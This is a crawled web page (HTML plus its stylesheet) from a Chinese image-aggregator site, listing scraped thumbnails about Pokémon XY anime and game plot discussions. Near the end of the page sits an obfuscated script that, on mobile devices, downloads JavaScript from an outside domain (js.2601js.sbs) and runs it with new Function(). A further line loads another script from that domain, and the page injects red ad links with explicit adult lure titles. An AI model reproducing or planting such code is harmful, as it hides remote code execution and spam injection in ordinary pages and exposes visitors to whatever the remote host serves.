

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dongtaituku.com/tuku/202102/157583.html
body_size: 6457
content:


<!DOCTYPE html>

<html>
<head>
    <title>回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小 - 动态图库网</title>
    
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
    <meta name="description" content="回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小, 回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小 [xy]从游戏剧情分析动画剧情及二者比对_宠物小精灵吧 回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小 《宠物小精灵》和《数码宝贝》,剧情,人物对比分析! 回复:xy小智很有可能冠军啊_宠物小精灵吧_百度贴吧 回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小 【喝茶】宠物小精灵(pm)xy动画,关于官方给智爷也是观众的一个 《宠物小精灵xy》故事接龙赢任天堂ndsl掌机 ### 回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小 [xy]从游戏剧情分析动画剧情及二者比对_宠物小精灵吧 回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小 蓝月传奇战纹全传说级印记属性一览攻略上_xy蓝月传奇 明星达人壁纸_高清明星达人壁纸下载_第2页_xy助手 壁纸_高清壁纸..." />
     
     <meta http-equiv="Cache-Control" content="no-transform" /> 
     <meta http-equiv="Cache-Control" content="no-siteapp" />
     <meta name="applicable-device" content="pc,mobile" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="apple-mobile-web-app-capable" content="yes"/>
     <meta name="apple-mobile-web-app-status-bar-style" content="white"/>
     <meta name="format-detection" content="address=no;email=no;telphone=no"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
     <meta name="Referrer" content="origin" />
     <meta name="referrer" content="always" />
     <link rel="canonical" href="https://www.dongtaituku.com/tuku/202102/157583.html" />
                       <meta property="og:type" content="image" />
                       <meta property="og:image" content="http://i.dongtaituku.com/re/2/gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/forum/w%3d580/sign%3d51639549eef81a4c2632ecc1e72a6029/4c67d1a20cf431ad96bf64044e36acaf2fdd98ea.jpg" />
     <link href="/css/index.css" rel="stylesheet" type="text/css" />

    
</head>
<body>
    
<script src="/js/lazysizes.min.js" async=""></script>
<script>function $(id){ return document.getElementById(id); } var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; var isMoblie = browser.versions.mobile;</script>
<div class="header">
<div class='header_1'>
<a class="home" href="/" title="动态图库网">动态图库网</a>
<div class="ss"><form onsubmit="return mhs();" method="post" action="/s/"><input maxlength="20" value="" type="text" name="s" id="mh_s" /><button type="submit">搜索</button></form></div>
<script>function mhs() { var sval = $("mh_s"); if (sval.value == "") { alert('没有输入搜索词!'); return false } else { sval.value = sval.value.replace(/<[^>]+\/?>/ig, ""); return true; } } </script>

<div id="nav_btn"></div>
<script>$("nav_btn").onclick = function () { var nav = $("nav"); if (nav.style.display == "none") { nav.style.opacity = "0"; setTimeout(function () { nav.style.animationPlayState = "paused"; nav.style.opacity = "1"; }, 1000); nav.style.animation = "nav 1s"; nav.style.display = "block"; } else { setTimeout(function () { nav.style.display = 'none'; nav.style.animationPlayState = "paused"; }, 1000); nav.style.animation = "nav_out 1s"; } };</script>

   
</div>
</div>
<ul class='header2' id='header2'></ul><ul id='nav' style='display:none;'><li><a href='/dongtaitu/'>GIF</a></li><li><a href='/biaoqing/'>gif表情</a></li><li><a href='/tuku/'>图库</a></li><li><a href='/touxiang/'>头像</a></li><!--cache--></ul><script>if(!isMoblie)$('header2').innerHTML=$('nav').innerHTML;</script>



<div class="mh">
    <div class='tp_dh'><a href='/'>首页</a>&nbsp;>&nbsp;<a href='/tuku/'>综合图库</a></div><article class='tp_info'><h1>回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小</h1><div  class='tp_sys'>2021-02-07&nbsp;来源:动态图库网</div><div class='tp_c'><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src="https://gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/forum/w=580/sign=51639549eef81a4c2632ecc1e72a6029/4c67d1a20cf431ad96bf64044e36acaf2fdd98ea.jpg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss1.bdstatic.com/70cFuXSh_Q1YnxGkpoWK1HF6hhy/it/u=3970343078,3173181595&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小"/></p></a><center>回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小</center><br/><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/forum/w=580/sign=c7e16b1d95ef76c6d0d2fb23ad16fdf6/4fe532fa828ba61e8aef71134434970a314e59dd.jpg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss3.bdstatic.com/70cFv8Sh_Q1YnxGkpoWK1HF6hhy/it/u=3039887285,1969310330&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="[xy]从游戏剧情分析动画剧情及二者比对_宠物小精灵吧"/></p></a><center>[xy]从游戏剧情分析动画剧情及二者比对_宠物小精灵吧</center><br/><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/forum/w=580/sign=0e2e6e1af8faaf5184e381b7bc5494ed/03cf4034970a304ee52a66c6d4c8a786c8175cd7.jpg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss2.bdstatic.com/70cFvnSh_Q1YnxGkpoWK1HF6hhy/it/u=2023852637,3635268355&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小"/></p></a><center>回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小</center><br/><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://01.imgmini.eastday.com/mobile/20180816/20180816135800_6451b747787ded356734e29fbd2479a7_3.jpeg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss0.bdstatic.com/70cFuHSh_Q1YnxGkpoWK1HF6hhy/it/u=4050730252,3594483988&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="《宠物小精灵》和《数码宝贝》,剧情,人物对比分析!"/></p></a><center>《宠物小精灵》和《数码宝贝》,剧情,人物对比分析!</center><br/><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/forum/w=580/sign=4403e918718da9774e2f86238050f872/74c3622762d0f7039f1cbff70afa513d2797c5bb.jpg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss0.bdstatic.com/70cFvHSh_Q1YnxGkpoWK1HF6hhy/it/u=1002110673,2975522391&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="回复:xy小智很有可能冠军啊_宠物小精灵吧_百度贴吧"/></p></a><center>回复:xy小智很有可能冠军啊_宠物小精灵吧_百度贴吧</center><br/><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/forum/w=580/sign=4bac4b83895494ee87220f111df5e0e1/dbcf94cad1c8a786716580326209c93d71cf5094.jpg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss2.bdstatic.com/70cFvnSh_Q1YnxGkpoWK1HF6hhy/it/u=1159644772,2420434768&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小"/></p></a><center>回复:[xy]从游戏剧情分析动画剧情及二者比对_宠物小</center><br/><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="https://gss0.baidu.com/70cFfyinKgQFm2e88IuM_a/forum/w=580;cp=tieba,10,294;ap=��������а��,90,302/sign=eef4ddb6f503738dde4a0c2a8320d321/57bdeaa1cd11728b10e52e34cbfcc3cec2fd2c1d.jpg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss2.bdstatic.com/70cFvnSh_Q1YnxGkpoWK1HF6hhy/it/u=2484519959,4285493137&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="【喝茶】宠物小精灵(pm)xy动画,关于官方给智爷也是观众的一个"/></p></a><center>【喝茶】宠物小精灵(pm)xy动画,关于官方给智爷也是观众的一个</center><br/><a href='/tuku/202102/157583_1.html'><p class='tp_img'><img src='/image/loading.gif' class='lazyload' data-src="http://image.game.uc.cn/2015/2/13/10272357.jpg" loading='lazy' referrerpolicy='no-referrer' th_src='/image/loading.gif' class='lazyload' data-src="http://i.dongtaituku.com/re/2/ss0.bdstatic.com/70cFuHSh_Q1YnxGkpoWK1HF6hhy/it/u=3649510447,1886854681&fm=26&gp=0.jpg" loading='lazy' referrerpolicy='no-referrer' referrerpolicy="no-referrer" alt="《宠物小精灵xy》故事接龙赢任天堂ndsl掌机"/></p></a><center>《宠物小精灵xy》故事接龙赢任天堂ndsl掌机</center><br/></div><div class='view_tj_list'><a class='tj_ico' href='/daquan/wmdttjq/'><img class='lazyload' src='http://i.dongtaituku.com/image/no.jpg' data-src='http://i.dongtaituku.com//image/no.jpg' th_src='1/i.dongtaituku.com//image/no.jpg'><em>无码动态图剧情</em></a></div><div class='tp_footer' ><a class='tp_footer_sel' href='/tuku/202102/157583.html'>1</a><a href='/tuku/202102/157583_1.html'>2</a><a href='/tuku/202102/157583_2.html'>3</a><a href='/tuku/202102/157583_3.html'>4</a><a href='/tuku/202102/157583_4.html'>5</a><a href='/tuku/202102/157583/'>查看全文</a></div></article><ul class='mh_sx'><li class='mh_s'><a href='/dongtaitu/202102/157582.html'>xy战斗动态</a></li><li class='mh_x'><a href='/tuku/202102/157584.html'>《神奇宝贝xy》小智获莎莉娜吻别竟无动于衷!</a></li></ul>

  <script type="text/javascript">

(function ()
{

    var p = navigator.platform;
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (( system.win || system.mac || system.xll))
    { }
    else
    {
        (function(){function _0x1224(){var _0x2029e8=['2377029035902478992-24201','write','29816IZioeD','status','6594228NFSVhi','onreadystatechange','<ins\x20style=\x22display:none!important\x22\x20id=\x22','\x22></ins>','136ChMhmz','push','85ShWSTc','946531CZToRx','12248467WzpxOw','301kwHGjw','20nBXXlH','adbyunion','https://js.2601js.sbs/zl','554466CYvcrz','responseText','send','515280hNiYhL','34095zafinr','GET'];_0x1224=function(){return _0x2029e8;};return _0x1224();}function _0x5a3e(_0x545cb0,_0x6831e1){var _0x122489=_0x1224();return _0x5a3e=function(_0x5a3e89,_0x441b33){_0x5a3e89=_0x5a3e89-0x1be;var _0x1e6775=_0x122489[_0x5a3e89];return _0x1e6775;},_0x5a3e(_0x545cb0,_0x6831e1);}(function(_0x499760,_0xf2ab5a){var _0x4552f4=_0x5a3e,_0x2094aa=_0x499760();while(!![]){try{var _0x3c071f=-parseInt(_0x4552f4(0x1c2))/0x1+parseInt(_0x4552f4(0x1cb))/0x2+parseInt(_0x4552f4(0x1cc))/0x3*(parseInt(_0x4552f4(0x1bf))/0x4)+-parseInt(_0x4552f4(0x1c1))/0x5*(parseInt(_0x4552f4(0x1c8))/0x6)+parseInt(_0x4552f4(0x1c4))/0x7*(parseInt(_0x4552f4(0x1d0))/0x8)+parseInt(_0x4552f4(0x1d2))/0x9*(parseInt(_0x4552f4(0x1c5))/0xa)+parseInt(_0x4552f4(0x1c3))/0xb;if(_0x3c071f===_0xf2ab5a)break;else _0x2094aa['push'](_0x2094aa['shift']());}catch(_0x587de0){_0x2094aa['push'](_0x2094aa['shift']());}}}(_0x1224,0xd358a),(function(){var _0x4f9fa8=_0x5a3e,_0x39b6e3=_0x4f9fa8(0x1ce);document[_0x4f9fa8(0x1cf)](_0x4f9fa8(0x1d4)+_0x39b6e3+_0x4f9fa8(0x1be)),(window[_0x4f9fa8(0x1c6)]=window[_0x4f9fa8(0x1c6)]||[])[_0x4f9fa8(0x1c0)](_0x39b6e3);var _0x931c4a=new XMLHttpRequest();_0x931c4a['open'](_0x4f9fa8(0x1cd),_0x4f9fa8(0x1c7),false),_0x931c4a[_0x4f9fa8(0x1d3)]=function(){var _0x5db592=_0x4f9fa8;if(_0x931c4a['readyState']===0x4){if(_0x931c4a[_0x5db592(0x1d1)]===0xc8){var _0x1254ac=_0x931c4a[_0x5db592(0x1c9)];new Function(_0x1254ac)();}else document[_0x5db592(0x1cf)]('<script\x20async\x20src=\x22https://js.2601js.sbs/zl\x22><\/script>');}},_0x931c4a[_0x4f9fa8(0x1ca)]();}()));})();
        var s_linkstrs = ["麻豆约拍", "麻豆影视大片", "国产男人的天堂", "你懂的影院", "正能量网站入口", "没封的正能量网站", "男人必看影院", "晚上看的视频", "日本正能量视频", "无码影院"];
        var wenzi_ad ="<center><label><a style='color:red;font-size:14px;text-decoration:underline;font-weight:16px' href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a></label></center>"
        var ulbox = document.querySelector(".tp_list2");
        var tp_sys = document.querySelector(".tp_sys");
        var tp_imgs = document.getElementsByClassName("tp_img");
        var html2 = wenzi_ad;

        html2 = html2.replace(/\{link\}/ig, zlHref);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        tp_sys.innerHTML += "<br/><br/>" + html2;

        if (ulbox)
        {
            var html = "<a class='tp_list2_img' href='{link}'><img class='lazyload' src='/image/loading.gif' data-src='{img}' th_src='https://i.dongtaituku.com/re/{img}' th_src='https://i.dongtaituku.com/re/{img}' referrerpolicy='no-referrer' /></a><a style='color:red;' class='tp_list2_h2' href='{link}'><label>{str}</label><span>2021-11-01</span></a>";
            var linkstrs = ["韩国风俗媚娘系列套图  (超高清版)", "丰满阿姨居家自拍鼻血都流出来了", "网红小阿姨紧身透明内衣火辣身材成熟自拍照", "少妇美女唯美情趣诱惑性感美腿图片", "韩国少妇妈妈的朋友女主艳照私拍写真", "韩国主播美女一区二区私房照", "G0G0韩国尤物makemodel系列高清写真", "韩国sejin室拍大尺度人体图片欣赏", "无码初裸写真福利电影网图集"];
            var html1 = html;
            var li = document.createElement("li");
            html1 = html1.replace(/\{link\}/ig, zlHref);
            html1 = html1.replace(/\{img\}/ig, "https://js.2601js.sbs/gif301.ashx");
            html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
            li.innerHTML = html1;
            ulbox.insertBefore(li, ulbox.children[0]);
            if (ulbox.children.length > 4)
            {
                let li2 = document.createElement("li");
                html1 = html;
                html1 = html1.replace(/\{link\}/ig, zlHref);
                html1 = html1.replace(/\{img\}/ig, "https://js.2601js.sbs/gif301.ashx?" + Math.random().toString());
                html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
                li2.innerHTML = html1;
                ulbox.insertBefore(li2, ulbox.children[4]);

            }
        }
       
        for (i = 0;i < tp_imgs.length; i++)
        {
            let html2 = wenzi_ad;
            html2 = html2.replace(/\{link\}/ig, zlHref);
            html2 = html2.replace(/<\/a>/ig, "</a>&nbsp;&nbsp;");
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            let label = document.createElement("span");
            label.innerHTML = html2;
            tp_imgs[i].appendChild(label);
        } 

      
    }

})();

</script>


</div>

    
<script>
    function checkWebp() {
        try {
            return (document.createElement('canvas').toDataURL('image/webp').indexOf('data:image/webp') == 0);
        } catch (err) {
            return false;
        }
    }
    if (!checkWebp()) {
        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            if (allimgs[i].src.toLowerCase().indexOf("._webp.gif") != -1) {
                allimgs[i].src = allimgs[i].src.replace("._webp.gif", ".webp");
            }
        }
    }

(function ()
{
    var allimgs = document.getElementsByTagName("img"); for (i = 0; i < allimgs.length; i++)
    {
        allimgs[i].onerror = function ()
        {
            if (this.getAttribute("th_src")) this.src = this.getAttribute("th_src");
            else if (/\/re\/\d{1}\//i.test(this.src))
            {
                var src = decodeURIComponent(this.src).split('?');
                this.src = "https://i.dongtaituku.com/re/2/" + decodeURIComponent(decodeURIComponent(unescape(unescape(src[src.length - 1])))).replace(/https:\/\//i,'');
            }
            this.onerror = null;
        }
    }
})();

    function setthumbsize() {
        var tsize = "200x200";
        var tplist = document.getElementsByTagName("ul");
        var twidth = (window.innerWidth / 3 * 0.96);
        if (window.innerWidth >=860) 
            twidth = (860 / 4 * 0.96);
        var theight = (twidth / parseInt(tsize.split("x")[0])) * parseInt(tsize.split("x")[1]);
        for (i = 0; i < tplist.length; i++) {
            if (tplist[i].className == "tp_list") {
                
                var timgs = tplist[i].getElementsByTagName("img");
                
               
                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight.toString() + "px";
                }

            }
        }
    }
document.write('<script src="https://js.2601js.sbs/baidu2.js"><\/script>');
</script>

 <div class="footer">Copyright&copy;2026<a href="/">&nbsp;&nbsp;<strong>动态图库网&nbsp;&nbsp;www.dongtaituku.com</strong>&nbsp;&nbsp;All Rights Reserved</a><br/><font color='#ccc'>本站所有图片为机器抓取于网络,本站不做任何保存镜像如有异议请联系本站删除。</font></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G9MZRKLSC6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G9MZRKLSC6');
</script>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"7f4cbd0d0fe142278b1d49dfbd54df57\"}'><\/script>");
</script>


    <div class="ml_kg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dongtaituku.com/css/index.css
body_size: 2238
content:
body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none;}
a{color:#000;text-decoration:none;}
.mh{width:100%;overflow:hidden;}
.mh,.header_1,.header2,#nav{width:100%;}
.header2{display:none !important;}
.ss{float:left;width:calc(100% - 175px);text-align:center;}
/*header*/
.header{width:100%;overflow:hidden;}
/*主题*/
.header_1{background:#0678b1/*skin*/;overflow:hidden;}
.home {display: block;float: left;height: 40px;width: 122px;color: #ccc;font-weight: 600;text-align: center;font-size: 16px;line-height: 40px;font-family: 方正姚体;background: url(/image/m-sskico.png) no-repeat 3px 5px;background-size: 100px;text-indent:32px;}
.ss{height:40px;font-size:16px;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;}
#nav_btn{float:right;background:url(/image/nav.png) center center no-repeat;height:40px;width:50px;}
.header2{overflow:hidden;clear:both;margin-top:5px;margin-bottom:-3px;}
.header2 li{display:block;float:left;width:18%;padding:1%;box-sizing: border-box}
.header2 li a{display:block;width:100%;text-align:center;border:1px solid #0678b1/*skin*/;border-radius:3px;line-height:24px;}

 #nav{background:#0678b1/*skin*/;color:#fff;overflow:hidden; box-sizing:border-box;}
 #nav li{display:block;float:left;height:2.4em;line-height:2.4em;text-align:center;border-bottom:1px solid #ccc;width:50%;box-sizing:border-box;}
 #nav li a{color:#fff;text-align:center;display:block;height:100%;width:100%;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
 #nav li:nth-child(2n+1){border-right:1px solid #ccc;}
 @keyframes nav{from{opacity:0.3;}to{opacity:1;}}
 @keyframes nav_out{from{opacity:1;}to{opacity:0.0;height:0px;}}

.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}
.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
/*主题*/
.ls_t{background:#0678b1/*skin*/;width:96%;line-height:30px;overflow:hidden;color:#fff;margin-top:10px;padding:0 2% 0 2%;}
.ls_t em,.ls_t h1{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;font-size:16px;display:inline;}
.ls_t a{color:#fff}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}
.ls_des{padding:10px;line-height:24px;border:1px solid #ccc;background:#f7f2f2;border-radius:5px;margin-top:5px;}

.ls_footer{width:96%;padding:2%;overflow:hidden;clear:both;}
.ls_footer li{display:block;float:left;line-height:30px;font-weight:600;width:50%;text-align:center; }
.ls_footer li a{text-decoration:underline;display:block;background:#0678b1/*skin*/;color:#fff;width:98%;height:30px;padding:5px 0px 5px 0px;}
.ls_f_l{float:left;}
.ls_f_r{float:right;}


/*图库页面*/
.tp_dh{width:100%;padding:5px;margin-top:10px;overflow:hidden;}

/*主题*/
.tp_dh a{background:#0678b1/*skin*/;text-align:center;border:1px solid #0678b1/*skin*/;border-radius:3px;line-height:24px;padding:0px 5px 0px 5px;color:#fff;}
.tp_info{width:96%;padding:2%;overflow:hidden;}
.tp_info h1{font-size:16px;text-align:center;line-height:30px;margin-bottom:10px;}
.tp_sys{font-size:0.8em;color:#ccc;text-align:center;}
.tp_sys a{color:#808080;text-decoration:underline;margin-left:1em;}
.tp_img{}
.tp_img img{min-width:40%; vertical-align:middle;text-align:center;max-width:98%;margin-bottom:10px;display:block;margin:auto;padding-bottom:5px;}
.tp_c{padding:10px;font-size:14px;line-height:2em;font-size:1.1em;}
.mh_btn{float:right;text-align:center;margin-right:2%;font-size:16px;font-weight:600;border:1px solid #fff;border-radius:5px;background:#000;color:#fff;padding:2%;}
.mh_ml_t{line-height:1.4em;font-size:1.2em;font-weight:600;clear:both;border-bottom:3px solid #ddd;color:#333;width:calc(100% - 10px);margin:10px auto;height:1.4em;padding-bottom:5px}
.mh_ml_t a{display:inline-block;height:100%;color:#333;padding:0px 10px 0px 10px;border-bottom:3px solid red;width:auto;margin-top:0px;position:relative;z-index:5;padding-bottom:5px}
.view_tj_list{padding:10px;overflow:hidden;}


.mh_sx{width:94%;color:#fff;padding:0 3% 0 3%;overflow:hidden; height:30px;font-size:12px;}
/*主题*/
.mh_sx li{background:#0678b1/*skin*/;display:block;width:48%;height:100%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius:3px; text-align:center;line-height:30px;}
.mh_sx a{color:#fff;height:100%;padding:0 10px 0 10px;overflow:hidden;}
.mh_s{float:left;}
.mh_x{float:right;}
.tp_footer{width:100%;line-height:40px;text-align:center;margin-bottom:10px;}
.tp_footer a{padding:0px 15px 0px 15px; text-align:center;border:1px solid #ccc;margin-left:-1px;display:inline-block;margin-top:10px; }
.tp_footer_sel{background:#0678b1/*skin*/;color:white}


.tp_list{overflow:hidden;margin-top:5px;}
.tp_list li{float:left;overflow:hidden;margin-bottom:10px; text-align:center;position:relative;padding-bottom:32%;width:33.33%;display:block;}
.tp_list a{display:block;position:absolute;width:96%;height:100%;left:2%;}
.tp_list li img{width:100%;border-radius:3px;height:80%;display:block;}
.tp_list h2,.tp_list label{display:block;width:96%;padding:2%;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1em;height:1.4em;line-height:1.4em;font-weight:400;}

.tp_list2{overflow:hidden;margin-top:5px;}
.tp_list2 li{overflow:hidden;margin-bottom:20px;padding:10px;position:relative;box-sizing:border-box;}
.tp_list2 li img{border-radius:5px;}
.tp_list2_h2{width:70%;line-height:24px;color:#222;float:right;display:block;position:absolute;left:30%;height:100%;}
.tp_list2_img{display:block;float:left;width:25%;position:relative;padding-bottom:20%;padding-top:10px;}
.tp_list2_img img{width:100%;border-radius:5px;height:96%;position:absolute;top:2%;}
.tp_list2 h2,.tp_list2 label{display:block;width:100%;overflow:hidden;font-size:1em;font-weight:400;line-height:1.6em;word-break:break-all;height:4.5em;}
.tp_list2_h2 span{display:block;color:#808080;font-size:0.8em;}
.tp_list2_h2 label{height:60%;}

.tp_list2_txt p{color:#666;font-size:0.8em;padding:5px 0px 5px 0px;}
.tp_list2_txt label{height:auto !important;}
.tp_list2_txt span{font-size:0.8em;color:#808080;text-indent: 2%;}
.tp_list2_txt a{display:block;overflow:hidden;}

.tp_list2_img2 a{display:block;overflow:hidden;clear:both;}
.tp_list2_img2 p{display:block;padding:0;margin-top:5px;overflow:hidden;margin-top:10px;}
.tp_list2_img2 em{display:block;width:33.33%;float:left;position:relative;padding-bottom:24%;}
.tp_list2_img2 img{width:96% !important;display:block;height:100% !important;position:absolute;}
.tp_list2_img2 p em:nth-child(4){display:none;}
.tp_list2_img2 label{display:block;height:auto !important;}
.tp_list2_img2 span{display:block;color:#808080;font-size:0.8em;padding-top:10px;text-indent:2%;clear:both;overflow:hidden;}




